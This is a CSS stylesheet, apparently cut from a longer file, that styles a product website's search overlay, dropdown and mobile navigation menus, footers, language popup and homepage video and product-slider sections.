    .commonSearch .wrap {
        width: calc(100% - 30px);
        height: 300px;
        position: absolute;
        left: 15px;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.commonSearch .searchBox {
    position: relative;
    margin-bottom: 20px;
}

.commonSearch .searchBox input {
    width: 100%;
    height: 70px;
    font-size: 18px;
    color: #727272;
    border: 0;
    background: #fff;
    padding: 0 80px 0 30px;
}

.commonSearch .searchBox .btn_search {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.commonSearch .keyword {
    width: 100%;
    height: 280px;
    background: rgba(255, 255, 255, 0.2);
    position: relative;
}

.commonSearch .keyword .recent {
    width: 255px;
    height: auto;
    position: absolute;
    left: 50px;
    top: 40px;
    padding-left: 50px;
    background: url('../images/icon_recent.png') no-repeat;
}

@media screen and (max-width: 640px) {
    .commonSearch .keyword .recent {
        width: 100%;
        position: static;
        padding-top: 15px;
        margin: 15px;
        margin-top: 0;
        background-size: 20px auto;
        background: url('../images/icon_recent.png') 0 20px no-repeat;
    }
}

.commonSearch .keyword .tit {
    font-size: 22px;
    color: #fff;
    padding: 8px 0 10px 0;
}

@media screen and (max-width: 640px) {
    .commonSearch .keyword .tit {
        font-size: 18px;
    }
}

.commonSearch .keyword .bar {
    width: 25px;
    height: 0;
    border-bottom: 1px solid #fff;
    margin-bottom: 20px;
}

.commonSearch .keyword .popular {
    width: 270px;
    height: auto;
    position: absolute;
    left: 307px;
    top: 40px;
    padding-left: 50px;
    background: url('../images/icon_popular.png') no-repeat;
}

@media screen and (max-width: 640px) {
    .commonSearch .keyword .popular {
        width: 100%;
        position: static;
        margin: 15px;
        background-size: 20px auto;
    }
}

.commonSearch .keyword .list li a {
    display: block;
    width: 100%;
    font-size: 13px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    vertical-align: middle;
}

.commonSearch .keyword .list li {
    margin-bottom: 8px;
}

/* PC下拉 */
.gnbSub {
    width: 100%;
    min-width: 1000px;
    height: auto;
    position: fixed;
    left: 0;
    top: 51px;
    z-index: 200;
}

.gnbSub .area1 {
    width: 100%;
    height: 50px;
    background: #f4f4f4;
    display: none !important;
}

.gnbSub .area1 .sub_d2 {
    width: 1000px;
    height: 50px;
    margin: 0 auto;
    padding: 15px 0 0 5px;
}

.gnbSub .area1 .sub_d2 li {
    float: left;
    background: url('../images/bar1.jpg') no-repeat right 4px;
    padding: 0 13px 0 12px;
}

.gnbSub .area1 .sub_d2 li:last-child {
    background: none;
}

.gnbSub .area1 .sub_d2 li a.on {
    color: #ed174b;
}

.gnbSub .area1 .sub_d2 li a:hover {
    color: #ed174b;
}

.gnbSub .area1 .sub_d2 li a {
    font-size: 14px;
    color: #474747;
}

.gnbSub .area2 {
    display: inline-block;
    width: 100%;
    height: auto;
    min-height: 290px;
    background: #fff;
    padding-bottom: 45px;
    /* -webkit-box-shadow: 0px 5px 10px rgba(75, 75, 75, 0.3);
    -moz-box-shadow: 0px 5px 10px rgba(75, 75, 75, 0.3);
    -o-box-shadow: 0px 5px 10px rgba(75, 75, 75, 0.3);
    -ms-box-shadow: 0px 5px 10px rgba(75, 75, 75, 0.3);
    box-shadow: 0px 5px 10px rgba(75, 75, 75, 0.3); */
    display: none;
    border-bottom: 2px solid #ed174b;
}

.gnbSub .area2 .wrap {
    width: 1280px;
    height: auto;
    min-height: 290px;
    margin: 0 auto;
}

.gnbSub .area2 .wrap .d-sanjibian {
    /*display:none;*/
}

.gnbSub .area2 .sub_d3 {
    float: left;
    width: 222px;
    height: auto;
    min-height: 290px;
    padding-top: 10px;
    position: relative;
    display: none;
}

.gnbSub .area2 .sub_d3.act {
    display: block;
}

.gnbSub .area2 .sub_d3>li {
    width: 222px;
    height: 35px;
}

.gnbSub .area2 .sub_d3>li>a {
    display: inline-block;
    width: 100%;
    height: 35px;
    font-size: 14px;
    color: #474747;
    line-height: 34px;
    padding-left: 15px;
    text-align: left;
    border-bottom: 1px solid #fff;
    letter-spacing: -0.5px;
}

.gnbSub .area2 .sub_d3>li>a.on {
    color: #fff;
    background: #ed174b;
}

.gnbSub .area2 .sub_d3>li>a:hover {
    color: #fff;
    background: #ed174b;
}

.gnbSub .area2 .sub_d3>li>a.arr {
    background: url("../images/bu_arr11.png") no-repeat 195px 12px;
}

.gnbSub .area2 .sub_d3>li>a:hover.arr {
    background: #ed174b url("../images/bu_arr12.png") no-repeat 195px 12px;
}

.gnbSub .area2 .sub_d3>li>a.on.arr {
    background: #ed174b url("../images/bu_arr12.png") no-repeat 195px 12px;
}

.gnbSub .area2 .sub_d4 {
    position: absolute;
    left: 222px;
    top: 0;
    z-index: 10;
    width: 289px;
    height: 290px;
    padding-top: 10px;
    background: #fff;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    display: none;
    overflow-x: hidden;
    overflow-y: auto;
}

.gnbSub .area2 .sub_d4.on {
    display: block;
}

.gnbSub .area2 .sub_d4>li {
    width: 289px;
    min-height: 35px;
}

.gnbSub .area2 .sub_d4>li>a {
    display: inline-block;
    width: 100%;
    min-height: 35px;
    font-size: 14px;
    text-align: left;
    color: #767676;
    line-height: 34px;
    padding-left: 20px;
}

.gnbSub .area2 .sub_d4>li>a {
    display: inline-block;
    width: 100%;
    min-height: 35px;
    font-size: 14px;
    color: #767676;
    line-height: 34px;
    padding-left: 20px;
}

.gnbSub .area2 .sub_d4>li>a.arr {
    background: url("../images/bu_arr13.png") no-repeat 255px 14px;
}

.gnbSub .area2 .sub_d4>li>a.on.arr {
    background: #eee url("../images/bu_arr14.png") no-repeat 255px 14px;
}

.gnbSub .area2 .bnr_notice {
    float: right;
    width: 735px;
    height: 290px;
    position: relative;
}

.gnbSub .area2 .bnr_notice .gnb_banner1 {
    /*width: 230px;*/
    /*height: 195px;*/
    /*position: absolute;*/
    /*left: 15px;*/
    top: 48px;
    float: left;
    margin-left: 15px;
    margin-top: 48px;
}

.gnbSub .area2 .bnr_notice .gnb_banner2 {
    /*width: 230px;*/
    /*height: 195px;*/
    /*position: absolute;*/
    /*left: 260px;*/
    top: 48px;
    float: left;
    margin-left: 15px;
    margin-top: 48px;
}

.gnbSub .area2 .bnr_notice .tit {
    width: auto;
    height: 28px;
    font-size: 16px;
    color: #2e373d;
    position: relative;
}

.gnbSub .area2 .bnr_notice .bnr_img {
    /*width: 230px;*/
    /*height: 195px;*/
    overflow: hidden;
}

.gnbSub .area2 .bnr_notice .notice {
    width: 230px;
    height: auto;
    /*position: absolute;*/
    /*left: 505px;*/
    top: 20px;
    float: left;
    margin-left: 15px;
    margin-top: 20px;
}

.gnbSub .area2 .bnr_notice .btn_more {
    display: inline-block;
    width: 13px;
    height: 13px;
    text-indent: -9999px;
    background: url('../images/btn_more.png') no-repeat;
    position: absolute;
    right: 0;
    top: 4px;
}

.gnbSub .area2 .bnr_notice .notice .noticeList {
    width: 100%;
    height: 195px;
    padding: 15px 20px 0 20px;
    background: #fff;
    margin-bottom: 10px;
}

.gnbSub .area2 .bnr_notice .notice .noticeList li {
    margin-bottom: 5px;
}

.gnbSub .area2 .bnr_notice .notice .noticeList li a {
    display: inline-block;
    width: 100%;
    height: 13px;
    font-size: 12px;
    line-height: 12px;
    color: #777d81;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: left;
}

.gnbSub .area2 .bnr_notice .gnb_banner {
    float: left;
    display: none;
}

.gnbSub .area2 .bnr_notice .gnb_banner.act {
    display: block;
}

.gnbSub .area2 .bnr_prdt {
    width: 490px;
    height: 290px;
    /* padding-top: 70px; */
    border: 1px solid #e5e5e5;
    border-top: none;
    border-bottom: 0;
    background: #fff;
    position: absolute;
    top: 0;
    left: 511px;
    z-index: -1;
    opacity: 0;
    /*display: none;*/
}

.gnbSub .area2 .bnr_prdt1 {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 100;
    display: none;
}

.gnbSub .area2 .bnr_prdt1 .tempWrap {
    /* top:50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); */
    height: 100%;
}

.gnbSub .area2 .bnr_prdt1 .con {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.gnbSub .area2 .bnr_prdt1 .iy {
    width: 160px;
    text-align: center;
    float: left;
}

.gnbSub .area2 .bnr_prdt1 .iy .im {
    width: 150px;
    height: 150px;
}

.gnbSub .area2 .bnr_prdt1 .iy .im img {
    width: 100%;
}

.gnbSub .area2 .bnr_prdt1 .iy .name {
    font-size: 14px;
    color: #767676;
    padding-top: 5px;
    text-align: center;
}

.gnbSub .area2 .bnr_prdt1 .next {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 500;
    cursor: pointer;
}

.gnbSub .area2 .bnr_prdt1 .prev {
    position: absolute;
    top: 0px;
    right: 36px;
    z-index: 500;
    cursor: pointer;
}

/*
手机头部
*/
.header_wrap_ph,
.lnb_wrap {
    display: none;
}

@media screen and (max-width: 1080px) {
   
    .header_wrap_ph {
        display: block;
        width: 100%;
        height: 52px;
        background: #fff;
        border-bottom: 1px solid #e5e5e5;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 5000;
    }

    .header_wrap_ph .logo {
        position: absolute;
        left: 25px;
        top: 0;
        width: auto;
        height: 52px;
        padding-top: 15px;
        text-align: center;
        border-bottom: 0;
    }

    .header_wrap_ph .logo img {
        width: auto;
        height: 18px;
    }

    .btn_open_gnb_search_ph {
        display: inline-block;
        width: 40px;
        height: 52px;
        text-align: center;
        line-height: 50px;
        background-size: auto 20px;
        margin: 0;
        float: right;
    }

    .btn_open_gnb_search_ph img {
        width: 25px;
    }

    .btn_open_menu {
        display: inline-block;
        width: 40px;
        height: 52px;
        text-align: center;
        line-height: 50px;
        background-size: auto 20px;
        margin-right: 25px;
        float: right;
    }

    .btn_open_menu img {
        width: 26px;
    }

    .lnb_wrap {
        display: block;
        width: 60%;
        height: 100%;
        background: #fff;
        position: absolute;
        top: 0;
        right: -60%;
        z-index: 9950;

        -webkit-transition: all 1s ease-out 0s;
        -moz-transition: all 1s ease-out 0s;
        -ms-transition: all 1s ease-out 0s;
        -o-transition: all 1s ease-out 0s;
        transition: all 1s ease-out 0s;
    }

    .lnb_wrap .lnbTop {
        width: 100%;
        height: 52px;
        padding-right: 52px;
        border-top: 2px solid #555;
        border-bottom: 2px solid #555;
        position: relative;
    }

    .lnb_wrap .lnbTop>ul>li {
        float: left;
        width: 33%;
        height: 50px;
    }

    .lnb_wrap .lnbTop>ul>li>a {
        display: inline-block;
        width: 100%;
        height: 100%;
        font-size: 14px;
        color: #727272;
        text-align: center;
        line-height: 50px;
        border-left: 1px solid #d1d1d1;
    }

    .lnb_wrap .lnbTop>ul>li.lang {
        position: relative;
    }

    .lnb_wrap .lnbTop>ul>li:last-child {
        width: 34%;
    }

    .lnb_wrap .lnbTop>ul>li:last-child>a {
        border-right: 1px solid #d1d1d1;
    }

    .lnb_wrap .lnbTop>ul>li.lang .sel_lang span {
        display: inline-block;
        width: auto;
        line-height: 13px;
        padding-right: 13px;
        background: url("../images/lnb_arr1.png") no-repeat right 4px;
        background-size: 8px;
    }

    .lnb_wrap .lnbTop>ul>li.lang .sel_lang.on span {
        background: url("../images/lnb_arr2.png") no-repeat right 4px;
        background-size: 8px;
    }

    .lnb_wrap .lnbTop>ul>li .langList {
        display: none;
        width: 100%;
        height: auto;
        position: absolute;
        left: 0;
        top: 50px;
        background: #fff;
        border: 1px solid #d1d1d1;
        border-top: 0;
    }

    .lnb_wrap .lnbTop>ul>li .langList li {
        display: block;
        width: 100%;
        height: 50px;
        text-align: center;
        padding: 0 8px;
    }

    .lnb_wrap .lnbTop>ul>li .langList li a {
        display: block;
        width: 100%;
        height: 50px;
        line-height: 50px;
        border-top: 1px solid #d1d1d1;
        color: #666666;
    }

    .lnb_wrap .lnbTop .btn_close_lnb {
        width: 52px;
        height: 48px;
        text-indent: -9999px;
        background: url("../images/btn_close.png") no-repeat;
        background-size: cover;
        position: absolute;
        right: 0;
        top: 0;
    }

    .lnb_wrap .lnb_d1 {
        width: 100%;
        height: 60px;
        border-bottom: 1px solid #acacac;
    }

    .lnb_wrap .lnb_d1 a {
        float: left;
        /* width: 33.33%; */
        height: 59px;
        font-size: 16px;
        color: #555;
        line-height: 60px;
        text-align: center;
    }

    .lnb_wrap .lnb_d1 a:nth-child(1) {
        width: 30%;
    }

    .lnb_wrap .lnb_d1 a:nth-child(2) {
        width: 40%;
    }

    .lnb_wrap .lnb_d1 a:nth-child(3) {
        width: 30%;
    }

    .lnb_wrap .lnb_d1 a.on {
        color: #ed174b;
    }

    .lnb_wrap .lnb_d1 a {
        background: url("../images/lnb_bar1.png") no-repeat right center;
        background-size: 1px 14px;
    }

    .lnb_wrap .lnb_d1 a:last-child {
        background: none;
    }

    .lnb_wrap .lnb_d2 {
        display: none;
    }

    .lnb_wrap .lnb_d2.on {
        display: block;
    }

    .lnb_wrap .lnb_d2>li {
        width: 100%;
        height: auto;
    }

    .lnb_wrap .lnb_d2>li>a {
        display: inline-block;
        width: 100%;
        height: auto;
        font-size: 16px;
        color: #555;
        text-align: center;
        padding: 19px 0;
        border-bottom: 1px solid #acacac;
    }

    .lnb_wrap .lnb_d2>li>a.arr {
        background: #fff url("../images/lnb_arr3.png") no-repeat 95% center;
        background-size: 18px auto;
    }

    .lnb_wrap .lnb_d2>li>a.on.arr {
        background: #ed174b url("../images/lnb_arr4.png") no-repeat 95% center;
        background-size: 18px auto;
        color: #fff;
    }

    .lnb_wrap .lnb_d2>li>a.no.arr {
        background: none;
    }

    .lnb_wrap .lnb_d3 {
        display: none;
    }

    .lnb_wrap .lnb_d3.on {
        display: block;
    }

    .lnb_wrap .lnb_d3>li {
        width: 100%;
        height: auto;
    }

    .lnb_wrap .lnb_d3>li>a {
        display: inline-block;
        width: 100%;
        height: auto;
        font-size: 16px;
        color: #555;
        padding: 19px 50px 19px 30px;
        border-bottom: 1px solid #acacac;
        background: #f4f4f4;
    }

    .lnb_wrap .lnb_d3>li>a.on.arr {
        background: #eee url("../images/lnb_arr6.png") no-repeat 95% center;
        background-size: 18px auto;
        color: #333;
    }

    .lnb_wrap .lnb_d3>li>a.arr {
        background: #f4f4f4 url("../images/lnb_arr5.png") no-repeat 95% center;
        background-size: 18px auto;
    }

    .lnb_wrap .lnb_d5>li {
        width: 100%;
        height: auto;
        background: #dbdbdb;
    }

    .lnb_wrap .lnb_d5>li>a {
        display: inline-block;
        width: 100%;
        height: auto;
        font-size: 14px;
        color: #333;
        padding: 14px 15px 14px 45px;
        border-bottom: 1px solid #999;
        /* background: url("../images/lnb_arr5.png") no-repeat 95% center;
        background-size: 14px auto; 
        display: none;*/
    }

    .lnb_wrap .lnb_d5>li>a.on {
        background: url("../images/lnb_arr6.png") no-repeat 95% center;
        background-size: 14px auto;
    }

    .lnb_wrap .lnb_d6>li>a {
        display: inline-block;
        width: 100%;
        height: auto;
        font-size: 12px;
        color: #333;
        padding: 14px 15px 14px 45px;
        border-bottom: 1px solid #999;
        /* background: url("../images/lnb_bar2.png") no-repeat 35px 22px;
        background-size: 4px 1px; */
    }

    .lnb_wrap .lnb_d5 {
        display: none;
    }

    .lnb_wrap .lnb_d5.on {
        display: block;
    }

    .lnb_wrap .lnb_d6 {
        display: none;
    }

    .lnb_wrap .lnb_d6.on {
        display: block;
    }
}

@media screen and (max-width: 640px) {
    .lnb_wrap {
        display: block;
        /*display: none;*/
        width: 100%;
        height: 100%;
        background: #fff;
        position: absolute;
        top: 0;
        right: 0%;
        transform: translateX(100%);
        z-index: 10000;
    }

    .lnb_wrap .lnb_d3>li>a {
        padding: 15px;
    }

    .lnb_wrap .lnb_d5>li>a {
        padding: 18px;
        /* background: url("../images/lnb_arr5.png") no-repeat 95% center;
        background-size: 14px auto; */
    }

    .lnb_wrap .lnb_d5>li>a.on {
        background: url("../images/lnb_arr6.png") no-repeat 95% center;
        background-size: 14px auto;
    }

    .lnb_wrap .lnb_d6>li>a {
        padding: 12px 25px;
        /* background: url("../images/lnb_bar2.png") no-repeat 15px 17px; */
    }
}

#lnb_bg {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 9900;
    background: rgb(0, 0, 0);
    opacity: 0.8;
    display: none;
}

/*
PC底部
*/
.footer_wrap {
    width: 100%;
    height: 365px;
    background: #2e373e;
}

.footer_wrap .footer {
    max-width: 1000px;
    height: 365px;
    padding-top: 70px;
    margin: 0 auto;
    position: relative;
    padding-bottom: 10px;
}

@media screen and (max-width: 1080px) {
    .footer_wrap .footer {
        display: none;
    }
}

.footer_wrap .footer .area1 .logo {
    display: inline-block;
    margin-bottom: 26px;
}

.footer_wrap .footer .area1 .logo img {
    width: 110px;
}

.footer_wrap .footer .area1 .ft_util li {
    margin-bottom: 5px;
    width: 260px;
}

.footer_wrap .footer .area1 .ft_util li img {
    width: 100%;
}

.footer_wrap .footer .area1 .ft_util li:first-child .img {
    width: 18px;
    float: left;
}

.footer_wrap .footer .area1 .ft_util li:nth-child(2) .img {
    width: 18px;
    float: left;
}

.footer_wrap .footer .area1 .ft_util li .zi {
    font-size: 14px;
    line-height: 22px;
    color: #777d81;
    width: 180px;
    padding-left: 11px;
    float: left;
}

.footer_wrap .footer .area1 .dilu li {
    float: left;
    margin-top: 64px;
}

.footer_wrap .footer .area1 .dilu li+li {
    border-left: 1px solid #515B62;
}

.footer_wrap .footer .area1 .dilu li a {
    width: auto;
    font-size: 12px;
    color: #777d81;
    padding: 0 9px 0 9px;
}

.footer_wrap .footer .area1 .dilu li:first-child a {
    padding: 0 9px 0 0;
}

.footer_wrap .footer .area1 .dilu li a:hover {
    color: #ffffff;
}

.footer_wrap .footer .area2 {
    position: absolute;
    left: 250px;
    top: 74px;
}

.footer_wrap .footer .area2 .ft_menu.fm1 {
    width: 145px;
}

.footer_wrap .footer .area2 .ft_menu.fm2 {
    width: 195px;
}

.footer_wrap .footer .area2 .ft_menu {
    float: left;
}

.footer_wrap .footer .area2 .ft_menu .tit {
    font-size: 16px;
    color: #fff;
    padding-bottom: 24px;
    margin-bottom: 15px;
    background: url("../images/bar5.png") no-repeat left bottom;
}

.footer_wrap .footer .area2 .ft_menu li {
    margin-bottom: 10px;
}

.footer_wrap .footer .area2 .ft_menu li a {
    font-size: 14px;
    color: #777d81;
}

.footer_wrap .footer .area2 .ft_menu li a:hover {
    color: #ffffff;
}

.footer_wrap .footer .area3 {
    position: absolute;
    right: 0px;
    top: 74px;
    text-align: right;
}

.footer_wrap .footer .area3 .rel {
    margin-bottom: 40px;
}

.footer_wrap .footer .area3 .rel .rel1 {
    border-bottom: 1px solid #515b62;
}

.footer_wrap .footer .area3 .rel .item {
    width: 250px;
    height: 50px;
    position: relative;
}

.footer_wrap .footer .area3 .rel .item .tit {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 14px;
    color: #777d81;
    text-align: left;
    line-height: 50px;
    background: #232a2f url("../images/bu_arr6.png") no-repeat 207px 22px;
    padding-left: 30px;
}

.footer_wrap .footer .area3 .rel .item:hover .tit {
    color: #fff;
    background: #1d2328 url("../images/bu_arr61.png") no-repeat 207px 22px;
}

.footer_wrap .footer .area3 .rel .item .layer {
    display: none;
    width: 100%;
    height: auto;
    background: #1d2328;
    padding: 15px 0;
    border-top: 1px solid #515b62;
    position: absolute;
    left: 0;
    top: 49px;
    z-index: 10;
}

.footer_wrap .footer .area3 .rel .item.rel1 .layer li {
    float: left;
    width: 50%;
    margin: 5px 0;
}

.footer_wrap .footer .area3 .rel .item.rel2 .layer li {
    padding: 5px 0;
}

.footer_wrap .footer .area3 .rel .item .layer li a {
    display: block;
    width: 100%;
    font-size: 14px;
    color: #777d81;
    text-align: left;
    padding-left: 30px;
}

.footer_wrap .footer .area3 .copyright .sns {
    margin-bottom: 10px;
}

.footer_wrap .footer .area3 .copyright .sns a {
    display: inline-block;
    margin-left: 10px;
    position: relative;
}

.footer_wrap .footer .area3 .copyright .sns .d-wx .wx {
    width: 20px;
}

.footer_wrap .footer .area3 .copyright .sns .d-wx .wx-large {
    display: none;
    position: absolute;
    left: -40px;
    top: 18px;
    z-index: 150;
    width: 100px;
}

.footer_wrap .footer .area3 .copyright .sns .d-wx:hover .wx-large {
    display: inline;
}

.footer_wrap .footer .area3 .copyright .sns .d-wb .wb {
    width: 20px;
}

.footer_wrap .footer .area3 .copyright .sns .d-wb .wb-large {
    display: none;
    position: absolute;
    left: -40px;
    top: 18px;
    z-index: 150;
    width: 100px;
}

.footer_wrap .footer .area3 .copyright .sns .d-wb:hover .wb-large {
    display: inline;
}

.footer_wrap .footer .area3 .copyright .text {
    display: inline-block;
    width: 260px;
}

.footer_wrap .footer .area3 .copyright .text p {
    font-size: 12px;
    color: #777d81;
    line-height: 24px;
}

.footer_wrap .footer2 {
    display: none;
}

@media screen and (max-width: 1080px) {
    .footer_wrap {
        width: 100%;
        height: auto;
        background: #2e373e;
        overflow: hidden;
    }

    .footer_wrap .footer2 {
        display: block;
    }

    .footer_wrap .footer2 .top {
        height: 42px;
        border-bottom: 1px solid #707579;
    }

    .footer_wrap .footer2 .top li {
        margin-bottom: 0;
        float: left;
        width: 50%;
        height: 42px;
        line-height: 42px;
        text-align: center;
    }

    .footer_wrap .footer2 .top li:nth-child(1) {
        background: url("../images/bar6.png") no-repeat right center;
        background-size: 1px 15px;
    }

    .footer_wrap .footer2 .top li a {
        font-size: 14px;
        color: #aeaeae;
    }

    .footer_wrap .footer2 .top li a:hover {
        color: #ffffff;
    }

    .footer_wrap .footer2 .copyright {
        position: relative;
        width: 100%;
    }

    .footer_wrap .footer2 .copyright .sns {
        width: 100%;
        height: 55px;
        line-height: 55px;
        text-align: center;
    }

    .footer_wrap .footer2 .copyright .sns a {
        display: inline-block;
        margin-left: 10px;
        margin-right: 10px;
        position: relative;
    }

    .footer_wrap .footer2 .copyright .sns .d-wx .wx {
        width: 20px;
    }

    .footer_wrap .footer2 .copyright .sns .d-wx .wx-large {
        display: none;
        position: absolute;
        left: -40px;
        top: 18px;
        z-index: 150;
        width: 100px;
    }

    .footer_wrap .footer2 .copyright .sns .d-wx:hover .wx-large {
        display: inline;
    }

    .footer_wrap .footer2 .copyright .sns .d-wb .wb {
        width: 20px;
    }

    .footer_wrap .footer2 .copyright .sns .d-wb .wb-large {
        display: none;
        position: absolute;
        left: -40px;
        top: 18px;
        z-index: 150;
        width: 100px;
    }

    .footer_wrap .footer2 .copyright .sns .d-wb:hover .wb-large {
        display: inline;
    }

    .footer_wrap .footer2 .copyright .text {
        width: 100%;
        height: auto;
        background: #282F35;
        padding-top: 15px;
    }

    .footer_wrap .footer2 .copyright .text .logo {
        text-align: center;
    }

    .footer_wrap .footer2 .copyright .text .logo img {
        width: 73px;
    }

    .footer_wrap .footer2 .copyright .text p {
        font-size: 14px;
        color: #777d81;
        padding-bottom: 15px;
        text-align: center;
    }
}

.footer_wrap .footer2 .copyright .text p br {
    display: none;
}

.pop_language {
    width: 100%;
    height: 240px;
    border-bottom: 1px solid #dbdbdb;
    display: block;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9200;
    background: #fff;
}

@media screen and (max-width: 640px) {
    .pop_language {
        width: 100%;
        height: 250px;
        border-bottom: 1px solid #dbdbdb;
    }

    .footer_wrap .footer2 .copyright .text p br {
        display: block;
    }
}

.pop_language .wrap {
    width: 100%;
    height: 100%;
    text-align: center;
    padding-top: 30px;
    position: relative;
}

.pop_language .txt1 {
    font-size: 18px;
    color: #333;
    line-height: 24px;
    margin-bottom: 15px;
}

@media screen and (max-width: 640px) {
    .pop_language .txt1 {
        font-size: 14px;
        color: #333;
        line-height: 20px;
        margin-bottom: 15px;
    }
}

.pop_language .txt1 a {
    color: #296dba;
    text-decoration: underline;
}

.pop_language .txt2 {
    font-size: 16px;
    color: #888;
    line-height: 21px;
    margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
    .pop_language .txt2 {
        font-size: 14px;
        color: #888;
        line-height: 18px;
        margin-bottom: 15px;
    }
}

.pop_language .btns .btn {
    display: inline-block;
    margin: 0 8px;
    position: relative;
}

@media screen and (max-width: 640px) {
    .pop_language .btns .btn {
        display: inline-block;
        margin: 5px 0;
        position: relative;
    }
}

.pop_language .btns .sel {
    display: inline-block;
    width: 295px;
    height: 30px;
    font-size: 16px;
    color: #388dee;
    text-align: center;
    line-height: 26px;
    letter-spacing: -0.5px;
    background: #fff;
    border: 2px solid #388dee;
    border-radius: 30px;
}

@media screen and (max-width: 640px) {
    .pop_language .btns .sel {
        display: inline-block;
        width: 260px;
        font-size: 14px;
    }
}

.pop_language .btns .sel.choose {
    background: #fff url("../images/bu_arr33.png") no-repeat 260px center;
}

.pop_language .btns .btn .lang_layer {
    display: none;
    width: 100%;
    height: 165px;
    padding: 20px 20px 0 20px;
    background: #fff;
    border: 2px solid #388dee;
    border-radius: 15px;
    position: absolute;
    left: 0;
    top: 28px;
    z-index: 10;
}

@media screen and (max-width: 640px) {
    .pop_language .btns .btn .lang_layer {
        height: 125px;
    }
}

.pop_language .btns .btn .lang_layer .wrap {
    width: 100%;
    height: 125px;
    padding: 0;
    overflow: auto;
}

.pop_language .btns .btn .lang_layer ul li {
    display: block;
    width: 100%;
    text-align: left;
    margin-bottom: 15px;
}

.pop_language .btns .btn .lang_layer ul li a {
    font-size: 16px;
    color: #333;
}

.pop_language .wrap .btn_lang_close {
    display: block;
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.section {
    width: 100%;
    height: 100%;
    /*  margin-top: 52px; */
    overflow: hidden;
    position: relative;
}
.section1{
    background: url(../images/ma_vwbg.jpg) no-repeat;
    background-position: center center;
    background-size: cover;
    width: 100%;
    height: 100vh;
}
.section1 .videoWrap video {
    width: 100%;
    
}

.section1 .videoWrap:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url('../images/movie_dim.png');
}

.section1 .phtext {
    display: none;
    width: 100%;
}

.section1 .phtext img {
    width: 100%;
}

.section1 .text {
    position: absolute;
    left: 0px;
    top: 20%;
    width: 100%;
    text-align: center;
}

.section1 .text img {
    max-width: 100%;
}

.section1 .text .p1 {
    text-align: center;
    font-size: 72px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 25px;
}

.section1 .tab {
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0px;
    top: 47%;
}

.section1 .tab>ul {
    display: inline-block;
    width: 836px;
    margin-left: 8px;
    vertical-align: top;
}

.section1 .tab>ul li {
    display: inline-block;
    float: left;
    width: 33.33%;
    height: 90px;
    border: 2px solid #777d81;
    margin-left: -2px;
    cursor: pointer;
}

.section1 .tab>ul li span {
    display: inline-block;
    width: 100%;
    height: 100%;
    font-size: 16px;
    color: #fff;
    padding-top: 20px;
    background: rgba(0, 0, 0, 0.6) url('../images/a2xia.png') no-repeat center 60px;
    cursor: pointer;
}

.section1 .tab>ul li.on {
    border: none;
}

.section1 .tab>ul li.on span {
    background: #ed174b url('../images/bu_arr3.png') no-repeat center 60px;
}

.section1 .tab .prdt_layer {
    display: none;
    width: 831px;
    height: 250px;
    background: #fff;
    text-align: center;
    padding-top: 43px;
    margin: 0 auto;
    position: relative;
}

.section1 .tab .prdt_layer .slide_wrap {
    display: inline-block;
    width: 696px;
    height: 205px;
    position: relative;
}

.section1 .tab .prdt_layer .slide_wrap #main_visual_prdt_container {
    position: relative;
}

.section1 .tab .prdt_layer .slide_wrap .slide_list li {
    display: inline-block;
    float: left;
    width: 174px !important;
    padding: 0 5px;
}

.section1 .tab .prdt_layer .slide_wrap .slide_list li img {
    width: 130px;
    height: 130px;
}

.section1 .tab .prdt_layer .slide_wrap .slide_list li span {
    display: block;
    font-size: 14px;
    color: #999999;
    padding-top: 17px;
}

.section1 .tab .prdt_layer .btn_prev {
    position: absolute;
    left: -110px;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -moz-transform: translateY(-50%);
    /* Firefox */
    -webkit-transform: translateY(-50%);
    /* Safari 和 Chrome */
    -o-transform: translateY(-50%);
    z-index: 1;
}

.section1 .tab .prdt_layer .btn_next {
    position: absolute;
    right: -110px;
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -moz-transform: translateY(-50%);
    /* Firefox */
    -webkit-transform: translateY(-50%);
    /* Safari 和 Chrome */
    -o-transform: translateY(-50%);
    z-index: 1;
}

.section1 .scroll {
    width: 100%;
    text-align: center;
    position: absolute;
    left: 0px;
    bottom: 20px;
}

@media screen and (max-width: 1680px) {
    .section1 .scroll {
        display: none;
    }
}

.section1 .scroll img {
    width: 24px;
}

.section2 .conWrap {
    max-width: 1280px;
    margin: 0 auto;
    padding-bottom: 85px;
}

.section2 .conWrap .tit {
    padding-top: 60px;
    text-align: center;
    margin-bottom: 60px;
}

.section2 .conWrap .tit img {
    max-width: 100%;
}

.section2 .box ul li {
    float: left;
    position: relative;
}

.section2 .box ul li.intro {
    position: relative;
    text-align: right;
    width: 17%;
    height: 280px;
    background: url('../images/123x.jpg') no-repeat center;
    padding: 44px 53px 0 0;
}

.section2 .box ul li.intro::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #003377;
    opacity: 0.8;
    z-index: 1;
}

.section2 .box ul li.intro .text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    width: 100%;
    text-align: center;
}

.section2 .box ul li.intro .text .t1 {
    color: #fff;
    background: url(../images/logo7.png) no-repeat center top;
    padding-top: 44px;
}

.section2 .box ul li.intro .textWrap {
    display: inline-block;
}

